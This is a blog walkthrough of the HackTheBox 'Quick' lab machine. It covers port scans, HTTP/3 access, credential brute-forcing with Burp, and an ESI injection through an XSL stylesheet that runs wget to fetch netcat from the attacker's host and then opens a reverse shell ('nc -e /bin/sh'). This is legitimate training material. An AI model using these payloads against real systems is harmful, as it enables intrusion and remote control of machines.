HTB Quick Walkthrough
A technical walk through of the HackTheBox Quick box.

Welcome back my friends. This time we are tackling a box whose name does not really represent its reality "Quick". Let me just say that it was not so quick to hack, but I learned a lot of new things.
Lets jump right in!
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick$ sudo nmap -A -T4 10.10.10.186
[sudo] password for in7rud3r:
Swipe your right index finger across the fingerprint reader
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-12 10:56 CEST
Nmap scan report for 10.10.10.186
Host is up (0.045s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=7/12%OT=22%CT=1%CU=42699%PV=Y%DS=2%DC=T%G=Y%TM=5F0AD0C
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=2%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 47.76 ms 10.10.14.1
2 46.74 ms 10.10.10.186
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.55 seconds
As usual, the next step to follow is the exposed web portal, where I discover the following:
- an additional domain: https://portal.quick.htb
- a get started page that bring on a login page: http://10.10.10.186:9001/login.php
- a clients page: http://10.10.10.186:9001/clients.php
The first one is really tricky, it seems to answer to the port 443, but it's not listed in open ports result of the scan. Anyway, put the domains on the hosts file and try again.
10.10.10.186 portal.quick.htb
10.10.10.186 quick.htb
But the https://portal.quick.htb doesn't answer again. I try with dirb command for hidden folders, but nothing was highlighted. I see that in the code is the word "jetspeed", so searching online I discover that "Jetspeed is an Open Source implementation of an Enterprise Information Portal, using Java and XML.".
Searching again I found also an exploit available on metasploit-framework.
msf5 > search jetspeed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_jetspeed_file_upload 2016-03-06 manual No Apache Jetspeed Arbitrary File Upload
msf5 > use exploit/multi/http/apache_jetspeed_file_upload
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf5 exploit(multi/http/apache_jetspeed_file_upload) > options
Module options (exploit/multi/http/apache_jetspeed_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.74 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Jetspeed <= 2.3.0 (Linux)
msf5 exploit(multi/http/apache_jetspeed_file_upload) > set rhosts 10.10.10.186
rhosts => 10.10.10.186
msf5 exploit(multi/http/apache_jetspeed_file_upload) > set rport 9001
rport => 9001
msf5 exploit(multi/http/apache_jetspeed_file_upload) > set lhost 10.10.14.70
lhost => 10.10.14.70
msf5 exploit(multi/http/apache_jetspeed_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.70:4444
[*] 10.10.10.186:9001 - Creating admin user: rapkorjy:8pAVPfN9
[*] 10.10.10.186:9001 - Logging in as newly created admin
[*] 10.10.10.186:9001 - Uploading payload ZIP: sgtDgIsT.zip
[-] Exploit failed: TypeError no implicit conversion of nil into String
[*] 10.10.10.186:9001 - Deleting user: rapkorjy
[!] 10.10.10.186:9001 - This exploit may require manual cleanup of '../webapps/jetspeed/aTpMdRii.jsp' on the target
[!] 10.10.10.186:9001 - This exploit may require manual cleanup of '../temp/rapkorjy' on the target
[*] Exploit completed, but no session was created.
But it doesn't work. I continue to work the link to the portal domain, but as I said it's not reachable. It's really strange that there's a link on the page that bring on a dead portal, it should be there for a reason. On the forum someone suggest to "check all the protocol", so, I try to check the UDP ports that I leave out usually.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick$ sudo nmap -sU -T4 10.10.10.186
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-14 16:08 CEST
Warning: 10.10.10.186 giving up on port because retransmission cap hit (6).
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.064s latency).
Not shown: 982 closed ports
PORT STATE SERVICE
443/udp open|filtered https
776/udp open|filtered wpages
9370/udp open|filtered unknown
17205/udp open|filtered unknown
18331/udp open|filtered unknown
19687/udp open|filtered unknown
20522/udp open|filtered unknown
21834/udp open|filtered unknown
21948/udp open|filtered unknown
34555/udp open|filtered unknown
36206/udp open|filtered unknown
45685/udp open|filtered unknown
49156/udp open|filtered unknown
49181/udp open|filtered unknown
49194/udp open|filtered unknown
49195/udp open|filtered unknown
53037/udp open|filtered unknown
53571/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1071.48 seconds
Wooo, many port open, but my attention is for the https one. Well, first time I see this, so, I have to study. Searching on internet for "how to navigate https on udp", I found this:

Reading the article I see words like "Quick UDP Internet Connections (QUIC)" that ensure me about the direction I'm following. I concentrate my search on that and other interesting pages was found:


Good, there's a list of the browser able to navigate the HTTP3 protocol:

I have to understand how enable this kind of navigatio; I search for "enable http/3 on chrome", but...


...I understand that need the Canary version of chrome, that, however, is not available for linux. I continue to read the article and I understand that there's some other tools to navigate in HTTP3 protocol.

I can't navigate as in a normal browser, but I can go ahead, anyway.
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/
<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
width: 200px;
background-color: #f1f1f1;
}
li a {
display: block;
color: #000;
padding: 8px 16px;
text-decoration: none;
}
/* Change the link color on hover */
li a:hover {
background-color: #555;
color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?view=contact">Contact</a></li>
<li><a href="index.php?view=about">About</a></li>
<li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
In the home of the portal I can list the available pages.
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/index.php?view=contact
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {font-family: Arial, Helvetica, sans-serif;}
* {box-sizing: border-box;}
input[type=text], select, textarea {
width: 100%;
padding: 12px;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
margin-top: 6px;
margin-bottom: 16px;
resize: vertical;
}
input[type=submit] {
background-color: #4CAF50;
color: white;
padding: 12px 20px;
border: none;
border-radius: 4px;
cursor: pointer;
}
input[type=submit]:hover {
background-color: #45a049;
}
.container {
border-radius: 5px;
background-color: #f2f2f2;
padding: 20px;
}
</style>
</head>
<body>
<h1>Quick | Contact</h1>
<div class="container">
<form action="/">
<label for="fname">First Name</label>
<input type="text" id="fname" name="firstname" placeholder="Your name..">
<label for="lname">Last Name</label>
<input type="text" id="lname" name="lastname" placeholder="Your last name..">
<label for="country">Country</label>
<select id="country" name="country">
<option value="australia">Australia</option>
<option value="canada">Canada</option>
<option value="usa">USA</option>
</select>
<label for="subject">Subject</label>
<textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>
<input type="submit" value="Submit">
</form>
</div>
</body>
</html>
Contact page allows the user to submit a support request.
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/index.php?view=about
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {
font-family: Arial, Helvetica, sans-serif;
margin: 0;
}
html {
box-sizing: border-box;
}
*, *:before, *:after {
box-sizing: inherit;
}
.column {
float: left;
width: 33.3%;
margin-bottom: 16px;
padding: 0 8px;
}
.card {
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
margin: 8px;
}
.about-section {
padding: 50px;
text-align: center;
background-color: #474e5d;
color: white;
}
.container {
padding: 0 16px;
}
.container::after, .row::after {
content: "";
clear: both;
display: table;
}
.title {
color: grey;
}
.button {
border: none;
outline: 0;
display: inline-block;
padding: 8px;
color: white;
background-color: #000;
text-align: center;
cursor: pointer;
width: 100%;
}
.button:hover {
background-color: #555;
}
@media screen and (max-width: 650px) {
.column {
width: 100%;
display: block;
}
}
</style>
</head>
<body>
<div class="about-section">
<h1>Quick | About Us </h1>
</div>
<h2 style="text-align:center">Our Team</h2>
<div class="row">
<div class="column">
<div class="card">
<img src="/w3images/team1.jpg" alt="Jane" style="width:100%">
<div class="container">
<h2>Jane Doe</h2>
<p class="title">CEO & Founder</p>
<p>Quick Broadband services established in 2012 by Jane.</p>
<p>[email protected]</p>
</div>
</div>
</div>
<div class="column">
<div class="card">
<img src="/w3images/team2.jpg" alt="Mike" style="width:100%">
<div class="container">
<h2>Mike Ross</h2>
<p class="title">Sales Manager</p>
<p>Manages the sales and services.</p>
<p>[email protected]</p>
</div>
</div>
</div>
<div class="column">
<div class="card">
<img src="/w3images/team3.jpg" alt="John" style="width:100%">
<div class="container">
<h2>John Doe</h2>
<p class="title">Web Designer</p>
<p>Front end developer.</p>
<p>[email protected]</p>
</div>
</div>
</div>
</div>
</body>
</html>
In the about page, there is a small list of possible users.
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/index.php?view=docs
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<h1>Quick | References</h1>
<ul>
<li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
<li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>
And on the docs page there are two interesting pdf files about how to use the new portal.
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/docs/QuickStart.pdf > ../dck/QuickStart.pdf
in7rud3r@kali:/tmp/quiche$ RUST_LOG=info target/debug/examples/http3-client https://portal.quick.htb/docs/Connectivity.pdf > ../dck/Connectivity.pdf
Good, the first password. Lets understand where to use it. It seems to be the default password for the customers, so, if someone has not reset his password, we could use it for the access to the portal. We have to create a list of users (mails) from the customers page and the customer's opinion displayed on the home of the original portal. In this case, a bit of fantasy listing to understand which could be the domain of the customers. Here is my list of users.
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]And now we have to brute force the portal; burpsuite can help us, start it and set the proxy on firefox. Ensure that the intercept is on on the burp tool and call the page to login.


Forward the first request and try to insert a fake mail and password, this time wait to forward, we have to proceed in a different way: click action and "sent to intruder". Here you should see the text of the request with the two parameters for user (mail) and password to set. Give two names to the parameters delimited byt the "$" character. Select "cluster bomb" and proceed to configure the two parameters we have identified. for the first one, load the list of the users we have created before and set the password we have retrieve from the pdf files for the second parameters.


Well, now, we are ready to launch the attack pressing the "start attack" button.


You should receive all 200 OK result code, but, if one user is correct, probably the code will change and in fact we have a positive record. The page presented appears like the following image:

I dedicate some time to understand how the portal works, but I don't discover nothing new. Then I come back to my past activity and I see something on one of the images (the brute-force result) I posted before: the response report "X-Powered-By: Esigate". I search online and...

Reading the specification I understand that it respect the "ESI 1.0 specification support" stndard and that "ESIGate fully implements ESI specification and adds some useful custom extensions.". Everything can be useful to accomplish our job, so, serching for "ESI specification exploit"...
Beyond XSS: Edge Side Include Injection
...and for "esigate exploit"...
ESI Injection Part 2: Abusing specific implementations
I found two interesting articles, I go deeper in order to understand how to use it. Ok, I start to try to insert the xsl code directly in the form, but nothing seems to be happen.


I try for hours to attack in that way, different shells, different languages, but nothing happens and I'm not sure that I'm using the attack in the right way, finally I read again the article and understand that I have to use this attack in another way. I activate a web server on my local machine and create the xsl files needed for the attack (in that way I start to see that, my request on the remote machine, was really sent and received... and served).
Here I restart another full session of the previous attacks I tried before, but again I found it difficult to bypass the vulnerability. To be sure my attack works, I proceed step by step starting from the upload of the nc tool, to ensure that I have it available on the remote machine. Prepare the xsl file to upload...
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.14.145:4445/nc -O nccr]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
...send the ticket to the server...
<esi:include src="http://10.10.14.145:4445/file.xml" stylesheet="http://10.10.14.145:4445/file.xsl">
</esi:include>
...and activate the request searching for the ticket number on the page.
My server web local, start to work:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ws$ php -S 10.10.14.145:4445
[Sat Jul 18 12:33:57 2020] PHP 7.4.5 Development Server (http://10.10.14.145:4445) started
[Sat Jul 18 12:34:42 2020] 10.10.10.186:39288 Accepted
[Sat Jul 18 12:34:42 2020] 10.10.10.186:39288 [200]: (null) /file.xsl
[Sat Jul 18 12:34:42 2020] 10.10.10.186:39288 Closing
Ok, now I have the nc command available on the remote machine, but to launch it I have to change the execution permission on the file. So, I modify my xsl file with the command "chmod +x nccr" and send another request. Finally I try to launch the nc connection using the following command on the xsl file: ./nccr -e /bin/sh 10.10.14.145 4444, obviously, you have to launch a listener on your local machine before.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.145] from quick.htb [10.10.10.186] 42202
pwd
/home/sam
whoami
sam
ls -la
total 112
drwxr-xr-x 7 sam sam 4096 Jul 18 11:07 .
drwxr-xr-x 4 root root 4096 Mar 20 02:16 ..
lrwxrwxrwx 1 sam sam 9 Mar 20 02:42 .bash_history -> /dev/null
-rw-r--r-- 1 sam sam 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 sam sam 3771 Apr 4 2018 .bashrc
